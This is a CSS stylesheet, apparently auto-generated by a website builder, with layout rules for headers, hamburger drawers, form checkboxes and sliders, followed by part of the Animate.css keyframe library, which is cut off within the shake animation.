#dm .dmHeader[data-scrollable-target].scroll-responder_set [data-element-type]:not([data-element-type=multilingual]):not([data-element-type=social_hub]):not([data-element-type=onelinksmenu]):not([data-element-type=clicktocall]):not([data-element-type=opentable]):not([data-element-type=emailextension]):not([data-element-type=externalapp]):not([data-element-type=paypal]):not([data-element-type=facebook_like]):not([data-element-type=ec_store_cart]):not([data-element-type=image]):not([data-element-type=paragraph]):not([data-element-type=paragraph]):not([data-element-type=graphic]):not([data-element-type=dButtonLinkId]) {
	display: none!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only {
	margin-top: 0!important;
	margin-bottom: 0!important;
	height: auto!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only .dmNewParagraph,
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=ButtonLinkId],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=clicktocall],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=dButtonLinkId],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=ec_store_cart],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=emailextension],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=externalapp],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=facebook_like],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=graphic],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=image],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=multilingual],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=onelinksmenu],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=onelinksmenu]:not([navigation-id=unifiedNav]) ul,
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=onelinksmenu][navigation-id=unifiedNav],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=opentable],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=paragraph],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=paypal],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-one-widget-only [data-element-type=social_hub] {
	margin-top: 0!important;
	margin-bottom: 0!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) .dmNewParagraph,
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=ButtonLinkId],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=clicktocall],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=dButtonLinkId],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=ec_store_cart],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=emailextension],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=externalapp],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=facebook_like],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=graphic],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=image],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=multilingual],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=onelinksmenu],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=onelinksmenu]:not([navigation-id=unifiedNav]) ul,
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=onelinksmenu][navigation-id=unifiedNav],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=opentable],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=paragraph],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=paypal],
#dm .dmHeader[data-scrollable-target].scroll-responder_set .has-more-one-widget:not(.safari-widget) [data-element-type=social_hub] {
	margin-top: 10px!important;
	margin-bottom: 10px!important
}

#dm .dmHeader[data-scrollable-target].scroll-responder_set .dmRespRow .dmRespCol.has-one-widget-only .dmNewParagraph,
#dm .dmHeader[data-scrollable-target].scroll-responder_set .dmRespRow .dmRespCol.has-one-widget-only [data-element-type]:not([data-element-type=multilingual]) {
	top: 50%!important;
	transform: translateY(-50%);
	position: relative!important
}

#hcontainer[has-shadow=true] {
	position: relative;
	z-index: 1
}

.bgGallerySlide,
.bgGallerySlideHolder {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0
}

.bgGallerySlide~:not(.bgGallerySlide):not(.videobgwrapper) {
	position: relative
}

.overflow-hidden {
	overflow: hidden!important
}

#dm #dmStyle_outerContainer #dmStyle_innerContainer .slider-container-no-bg {
	background-image: none!important
}

.dmRespRow .dmRespColsWrapper .dmRespCol[data-gallery-bg] {
	min-height: 100px
}

.dmRestaurantMenu .menuItemDesc .richText {
	white-space: initial
}

#dm #d-notification-bar p.rteBlock {
	text-align: center;
	word-wrap: break-word
}

[layout=layout-2] .menuItemBox .richText .rteBlock.defaultList li,
[layout=layout-4] .menuItemBox .richText .rteBlock.defaultList li,
[layout=layout-6] .menuItemBox .richText .rteBlock.defaultList li {
	position: relative;
	left: 1em;
	padding-right: 1em
}

ul.listWidgetContainer li.listItem .rteBlock * {
	display: initial
}

ul.listWidgetContainer li.listItem .rteBlock li {
	display: list-item
}

ul.listWidgetContainer li.listItem ul.rteBlock {
	list-style-type: disc;
	list-style-position: initial
}

ul.slides li ul.rteBlock {
	list-style-type: disc
}

ul.listWidgetContainer li.listItem ol.rteBlock,
ul.slides li ul.rteBlock {
	list-style-position: initial
}

#dmRoot {
	text-decoration-skip-ink: none
}

#dm #dRuntimeError {
	background: #fff;
	padding: 8px;
	text-align: center
}

#dm #site_content .dmFooterContainer .p_hfcontainer .main-navigation.unifiednav:not(.unifiednav_vertical) .unifiednav__container[data-depth='0'] {
	top: auto!important;
	bottom: 100%
}

#dm .yelpReviewSubTitle {
	width: calc(100% - 91px)
}

[data-element-type=dm_geo_location][provider=mappy] .mapContainer *,
[data-element-type=dm_geo_location][provider=mappy] .mapContainer ::after,
[data-element-type=dm_geo_location][provider=mappy] .mapContainer ::before,
[data-element-type=mapextension][provider=mappy] *,
[data-element-type=mapextension][provider=mappy] ::after,
[data-element-type=mapextension][provider=mappy] ::before {
	box-sizing: content-box
}

.fullSizeButton {
	width: 100%!important;
	height: 100%!important;
	margin: 0!important
}

.contact-checkable-container input[type=checkbox].checkable-input,
.contact-checkable-container input[type=radio].checkable-input,
.xdsoft_datetimepicker {
	display: none
}

#dm .sticky-widgets-container,
#dm .sticky-widgets-container-global {
	z-index: 3;
	position: relative;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none
}

#dm .sticky-widgets-container .dmNewParagraph,
#dm .sticky-widgets-container [data-element-type],
#dm .sticky-widgets-container-global .dmNewParagraph,
#dm .sticky-widgets-container-global [data-element-type] {
	position: fixed!important
}

[data-scrollable-target][has-secondary-image=true] .primary-image {
	display: inline-block!important
}

.hide-contact-input .custom-contact-checkable,
.hide-contact-input .custom-contact-checkable+span,
[data-scrollable-target][has-secondary-image=true] .secondary-image,
[data-scrollable-target][has-secondary-image=true].scroll-responder_set .primary-image,
[data-scrollable-target][has-secondary-image=true].scroll-responder_set .primary-image+* {
	display: none!important
}

[data-scrollable-target][has-secondary-image=true].scroll-responder_set .secondary-image {
	display: inline-block!important
}

.dmform-title {
	padding-right: 15px;
	padding-left: 15px
}

.contact-checkable-container {
	align-items: flex-end;
	word-break: break-word
}

.contact-checkable-img {
	width: auto;
	height: 100px;
	display: none;
	margin: 5px
}

.dmform .checkboxwrapper .for-checkable img.contact-checkable-img {
	height: 100px
}

.contact-img-enable {
	display: block
}

.for-checkable {
	display: flex
}

.contact-checkable-container input[type=checkbox].checkable-input+label .custom-contact-checkable,
.contact-checkable-container input[type=radio].checkable-input+label .custom-contact-checkable,
.contact-checkable-container p.rteBlock,
.for-checkable .rteBlock,
.for-checkable div {
	display: inline
}

.contact-checkable-container input[type=radio].checkable-input+label {
	margin: 2px
}

.contact-checkable-container input[type=radio].checkable-input+label .custom-contact-checkable:before {
	content: '';
	background: #f4f4f4;
	border-radius: 100%;
	border: 1px solid #b4b4b4;
	display: inline-block;
	width: 1.4em;
	height: 1.4em;
	position: relative;
	margin-right: 3px;
	vertical-align: top;
	cursor: pointer;
	text-align: center;
	transition: all 250ms ease
}

.contact-checkable-container input[type=radio].checkable-input:checked+label .custom-contact-checkable:before {
	background-color: #3197ee;
	box-shadow: inset 0 0 0 4px #f4f4f4
}

.contact-checkable-container input[type=radio].checkable-input:focus+label .custom-contact-checkable:before {
	outline: 0;
	border-color: #3197ee
}

.contact-checkable-container input[type=radio].checkable-input+label .custom-contact-checkable:empty:before {
	margin-right: 0
}

.contact-checkable-container input[type=checkbox].checkable-input+label .custom-contact-checkable span {
	height: 17px
}

.contact-checkable-container input[type=checkbox].checkable-input+label .custom-contact-checkable::before {
	content: '\a0';
	display: inline-block;
	margin: .2em;
	width: 1.2em;
	height: 1.2em;
	line-height: .75em;
	transition: all .5s;
	border: 1px solid silver;
	background: #f4f4f4
}

.contact-checkable-container input[type=checkbox].checkable-input:checked+label .custom-contact-checkable::before {
	content: '\a0';
	background: #3197ee;
	border: 1px solid #fff;
	box-shadow: inset 0 0 0 1px #fff, 0 0 0 1px #3197ee
}

.contact-checkable-container input:checked+label img.contact-checkable-img {
	border-style: solid;
	border-width: 3px;
	border-color: transparent
}

[data-flex-id] {
	min-height: 10vh;
	position: relative
}

.flex-widgets-container {
	display: none
}

body.dmDesktopBody #dm .hamburger-header .dmRespRow:not(.dmPlaceHolderRespRow) .empty-column:only-child,
body.dmTabletBody #dm .hamburger-header .dmRespRow:not(.dmPlaceHolderRespRow) .empty-column:only-child {
	min-height: 55px
}

@media (min-width:1025px) {
	#dmRoot.responsiveTablet #dm #dmStyle_outerContainer #dmStyle_innerContainer .showOnMedium,
	#dmRoot.responsiveTablet #dm .dmInner .hide-for-large {
		display: none!important
	}
	#dmRoot.responsiveTablet #dm [data-responsive-name=ResponsiveDesktopTopTabletHamburger] .site_content {
		margin-top: 0!important
	}
}

@media (min-width:768px) and (max-width:1024px) {
	#dmRoot.responsiveTablet #dm #dmStyle_outerContainer #dmStyle_innerContainer #hamburger-header-container~#stickyHeaderSpacer,
	#dmRoot.responsiveTablet #dm #dmStyle_outerContainer #dmStyle_innerContainer .showOnLarge,
	#dmRoot.responsiveTablet #dm .dmInner .hide-for-medium {
		display: none!important
	}
	#dmRoot.responsiveTablet .header-over-content[dmtemplateid*=amburger] .sidebarLeft #desktopBodyBox {
		margin-top: 0!important
	}
}

@media (max-width:767px) {
	#dmRoot.responsiveTablet #dm #dmStyle_outerContainer #dmStyle_innerContainer #hamburger-header-container~#stickyHeaderSpacer,
	#dmRoot.responsiveTablet #dm #dmStyle_outerContainer #dmStyle_innerContainer .showOnLarge,
	#dmRoot.responsiveTablet #dm .dmInner .hide-for-small {
		display: none!important
	}
}

.video-ssr .videobgframe {
	object-fit: cover
}

#dm .flexslider[sliderscriptparams*="'isFade': true"] .slides li,
#dm .flexslider[sliderscriptparams*="'isFade':true"] .slides li,
#dm .flexslider[sliderscriptparams*='isFade: true'] .slides li,
#dm .flexslider[sliderscriptparams*='isFade:true'] .slides li {
	width: 100%!important;
	float: left!important;
	margin-right: -100%!important;
	position: relative!important
}

#dm .flexslider .slides li:first-child>a>img,
#dm .flexslider .slides li:first-child>img {
	width: 100%;
	height: 100%;
	object-fit: contain;
	position: absolute;
	display: block
}

#dm .flexslider[sliderscriptparams*="'stretch': true"] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*="'stretch':true"] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*='"stretch": true'] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*='"stretch":true'] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*='stretch: true'] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*='stretch:true'] .slides li:first-child img {
	object-fit: cover
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

#dm [data-flex-id] .widget-wrapper>[data-element-type] {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0
}

[data-flex-id] .widget-wrapper [data-element-type=dYouTubeId] video,
[data-flex-id] .widget-wrapper [data-element-type=image] img,
[data-flex-id] .widget-wrapper [data-element-type=image] img[width][height] {
	object-fit: cover;
	width: 100%;
	height: 100%
}

@media (max-width:467px) {
	[data-hidden-on-mobile_portrait] {
		display: none!important
	}
}

@media (min-width:468px) and (max-width:767px) {
	[data-hidden-on-mobile_landscape] {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:1024px) {
	[data-hidden-on-tablet] {
		display: none!important
	}
}

@media (min-width:1025px) and (max-width:1399px) {
	[data-hidden-on-desktop] {
		display: none!important
	}
}

@media (min-width:1400px) {
	[data-hidden-on-desktop_wide] {
		display: none!important
	}
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

body {
	-webkit-overflow-scrolling: touch
}

:not(.runtime-module-container) .layout-drawer,
:not(.runtime-module-container) .layout-drawer-hamburger,
:not(.runtime-module-container) .layout-drawer-overlay {
	visibility: hidden
}

:not(.runtime-module-container) .layout-drawer {
	position: fixed;
	transition: none;
	transform: translate(-100%, -100%)
}

:not(.runtime-module-container) .layout-drawer[data-origin=side-reverse] {
	transform: translate(100%, 0)
}

.dmDesktopBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:not(:first-child):not(:last-child),
.dmMobileBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:not(:first-child):not(:last-child),
.dmTabletBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:not(:first-child):not(:last-child),
.runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:not(:first-child):not(:last-child),
:not(.runtime-module-container) .layout-drawer-overlay {
	opacity: 0
}

.runtime-module-container {
	width: 100%
}

.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content #site_content,
.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content #site_content .site_content,
.runtime-module-container[dmtemplateid*=amburger] #site_content,
.runtime-module-container[dmtemplateid*=amburger] .dmInner {
	position: static
}

.runtime-module-container[dmtemplateid*=amburger] #site_content .site_content {
	position: relative
}

.runtime-module-container[dmtemplateid*=amburger] .dmLayoutWrapper {
	background-color: transparent
}

.runtime-module-container .hamburger-header-container {
	position: fixed;
	z-index: 2;
	top: 0;
	left: 0;
	width: 100%
}

.runtime-module-container .hamburger-header-container .hamburger-header {
	min-height: 43px
}

.runtime-module-container .layout-drawer,
.runtime-module-container .layout-drawer-hamburger,
.runtime-module-container .layout-drawer-overlay {
	visibility: visible
}

.runtime-module-container .site_content {
	transition: transform .3s ease-out
}

.runtime-module-container[dmtemplateid*=amburger] .site_content {
	margin-top: 59px
}

.runtime-module-container .layout-drawer-hamburger {
	position: fixed;
	left: 10px;
	margin-left: env(safe-area-inset-left);
	padding: 13px 9px;
	z-index: 7;
	width: 40px;
	height: 40px;
	background-color: transparent;
	color: #787878;
	cursor: pointer;
	display: flex;
	flex-direction: column;
	border: 0;
	justify-content: space-between;
	align-items: stretch;
	outline: 0;
	top: 10px;
	transition: color .3s ease-in, background-color .3s ease-in;
	border-radius: 0
}

.dmDesktopBody .runtime-module-container .layout-drawer-hamburger .hamburger__slice,
.dmTabletBody .runtime-module-container .layout-drawer-hamburger .hamburger__slice,
.runtime-module-container .layout-drawer-hamburger .hamburger__slice {
	display: block;
	height: 0;
	width: 100%;
	border: 1px solid currentColor;
	transition: transform .3s ease-out, opacity .4s ease-out;
	transform-origin: center
}

.dmDesktopBody .runtime-module-container .layout-drawer-hamburger,
.dmTabletBody .runtime-module-container .layout-drawer-hamburger {
	position: fixed;
	left: 18px;
	margin-left: env(safe-area-inset-left);
	padding: 17px 11px;
	z-index: 7;
	width: 52px;
	height: 52px;
	background-color: transparent;
	color: #787878;
	cursor: pointer;
	display: flex;
	flex-direction: column;
	border: 0;
	justify-content: space-between;
	align-items: stretch;
	outline: 0;
	top: 18px;
	transition: color .3s ease-in, background-color .3s ease-in;
	border-radius: 0
}

.editGrid .runtime-module-container .layout-drawer-hamburger {
	transition: none
}

.runtime-module-container.hamburger-reverse .layout-drawer-hamburger {
	left: auto;
	right: 10px;
	margin-right: env(safe-area-inset-right)
}

.dmDesktopBody .runtime-module-container.hamburger-reverse .layout-drawer-hamburger,
.dmTabletBody .runtime-module-container.hamburger-reverse .layout-drawer-hamburger {
	right: 18px
}

.runtime-module-container .layout-drawer,
.runtime-module-container .layout-drawer-overlay {
	height: 100%;
	position: fixed;
	top: 0;
	left: 0
}

.runtime-module-container .layout-drawer {
	background-color: #fff;
	width: 75vw;
	transition: transform .3s linear;
	transform: translate(-100%, 0);
	overflow: auto;
	-webkit-overflow-scrolling: auto;
	z-index: 7;
	display: flex;
	flex-direction: column
}

.runtime-module-container .layout-drawer .dmRespRow:not(:first-of-type):not(:last-of-type),
.runtime-module-container .layout-drawer .grid-row:not(:first-of-type):not(:last-of-type) {
	flex: 1 1 auto
}

.runtime-module-container .layout-drawer .dmRespRow:not(.dmPlaceHolderRespRow) .dmRespColsWrapper .dmRespCol:not(.content-removed):only-child:empty,
.runtime-module-container .layout-drawer .grid-row:not(.dmPlaceHolderRespRow) .dmRespColsWrapper .dmRespCol:not(.content-removed):only-child:empty {
	min-height: 0
}

.runtime-module-container .layout-drawer[data-origin=side] {
	width: 75vw
}

.runtime-module-container .layout-drawer[data-origin=side-reverse] {
	transform: translate(100%, 0);
	left: auto;
	right: 0
}

.runtime-module-container .layout-drawer[data-origin=top] {
	min-height: 20vh;
	min-width: 40vw;
	max-height: 100%;
	height: auto;
	width: 100%;
	transform: translate(0, -100%)
}

.runtime-module-container .layout-drawer[data-origin=top]#mobile-hamburger-drawer {
	min-height: 40vh
}

.runtime-module-container .layout-drawer[data-origin=top][data-auto-height] {
	height: auto
}

.runtime-module-container .layout-drawer-overlay {
	width: 100vw;
	background-color: rgba(0, 0, 0, .4);
	transition: opacity .3s ease-out;
	opacity: 0;
	pointer-events: none;
	z-index: 6
}

.runtime-module-container:not(.layout-drawer_push-content) .layout-drawer[data-origin][open],
.runtime-module-container:not(.layout-drawer_push-content) .layout-drawer[open] {
	transform: translate(0)
}

.runtime-module-container.layout-drawer_open.layout-drawer_push-content {
	max-height: 100%;
	position: fixed
}

.runtime-module-container.layout-drawer_open .layout-drawer-overlay {
	opacity: 1;
	pointer-events: all
}

.dmMobileBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:first-child,
.runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:first-child {
	transform: translateY(6px) rotate(45deg)
}

.dmMobileBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:last-child,
.runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:last-child {
	transform: translateY(-6px) rotate(-45deg)
}

.dmDesktopBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:first-child,
.dmTabletBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:first-child {
	transform: translateY(8px) rotate(45deg)
}

.dmDesktopBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:last-child,
.dmTabletBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:last-child {
	transform: translateY(-8px) rotate(-45deg)
}

.runtime-module-container.layout-drawer_push-content {
	transition: transform .3s ease-out
}

.runtime-module-container.layout-drawer_push-content .layout-drawer {
	transform: translate(-100%, 0)
}

.runtime-module-container.layout-drawer_push-content.hamburger-reverse .layout-drawer {
	transform: translate(100%, 0)
}

.runtime-module-container.layout-drawer_fixed-header #dmFirstContainer,
.runtime-module-container.layout-drawer_fixed-header #hamburger-header-container {
	z-index: 7
}

.runtime-module-container.layout-drawer_fixed-header #hamburger-header-container {
	background-color: #fff
}

.runtime-module-container.layout-drawer_fixed-header .layout-drawer {
	position: absolute;
	opacity: 0;
	transition-property: all;
	pointer-events: none
}

.runtime-module-container.layout-drawer_fixed-header .layout-drawer[open] {
	opacity: 1;
	pointer-events: auto
}

.ios-preview .runtime-module-container.layout-drawer_fixed-header .layout-drawer {
	position: fixed
}

.runtime-module-container [layout*=f6afaf4829d0439da1f306a3588ecc88].layout-drawer {
	width: auto
}

.runtime-module-container.hamburger-reverse .layout-drawer[layout*=f6afaf4829d0439da1f306a3588ecc88] {
	left: auto;
	right: 0
}

.popup-page-design #layout-drawer-hamburger.layout-drawer-hamburger.hamburger-on-header,
.popup-page-design .hamburger-header-container,
.popup-page-design .layout-drawer {
	display: none
}

.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content .hamburger-header-container,
.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content .layout-drawer,
.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content .layout-drawer-hamburger,
.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content .layout-drawer-overlay {
	position: absolute
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

#dm-outer-wrapper.hamburger-reverse #hamburger-header-container #mobile-hamburger-header .dmRespRow .dmRespColsWrapper {
	flex-direction: row-reverse;
	direction: ltr
}

#dm-outer-wrapper #hamburger-header-container #hamburger-header[data-scrollable-target],
#dm-outer-wrapper #hamburger-header-container #mobile-hamburger-header[data-scrollable-target] {
	transition: background-color .2s ease-in-out
}

#dm-outer-wrapper #hamburger-header-container #hamburger-header .dmRespCol,
#dm-outer-wrapper #hamburger-header-container #mobile-hamburger-header .dmRespRow .dmRespCol {
	display: flex;
	flex-direction: column;
	justify-content: center
}

#dm-outer-wrapper #hamburger-header-container #mobile-hamburger-header .dmRespRow .dmRespCol [data-element-type=clicktocall] .text,
#dm-outer-wrapper #hamburger-header-container #mobile-hamburger-header .dmRespRow .dmRespCol [data-element-type=dButtonLinkId] .text {
	padding: 0!important
}

#dm-outer-wrapper #hamburger-header-container #hamburger-header .dmRespCol.defaultMultilingualExtensionColumn {
	width: 100%
}

#dm-outer-wrapper #hamburger-header-container #hamburger-header .dmRespCol.defaultMultilingualExtensionColumn .multilingualWidget {
	align-self: flex-end
}


/* end of script */

@charset "UTF-8";

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

@-webkit-keyframes bounce {
	0%,
	100%,
	20%,
	53%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	40%,
	43% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

@keyframes bounce {
	0%,
	100%,
	20%,
	53%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	40%,
	43% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -30px, 0);
		-ms-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -15px, 0);
		-ms-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		-ms-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	-ms-transform-origin: center bottom;
	transform-origin: center bottom
}

@-webkit-keyframes flash {
	0%,
	100%,
	50% {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

@keyframes flash {
	0%,
	100%,
	50% {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes pulse {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		-ms-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}

@-webkit-keyframes rubberBand {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	30% {
		-webkit-transform: scale3d(1.25, .75, 1);
		transform: scale3d(1.25, .75, 1)
	}
	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}
	50% {
		-webkit-transform: scale3d(1.15, .85, 1);
		transform: scale3d(1.15, .85, 1)
	}
	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1)
	}
	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes rubberBand {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	30% {
		-webkit-transform: scale3d(1.25, .75, 1);
		-ms-transform: scale3d(1.25, .75, 1);
		transform: scale3d(1.25, .75, 1)
	}
	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		-ms-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}
	50% {
		-webkit-transform: scale3d(1.15, .85, 1);
		-ms-transform: scale3d(1.15, .85, 1);
		transform: scale3d(1.15, .85, 1)
	}
	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		-ms-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1)
	}
	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		-ms-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}

@-webkit-keyframes shake {
	0%,
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

@keyframes shake {
	0%,
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		-ms-transform: translate3d(-10px, 0, 0);
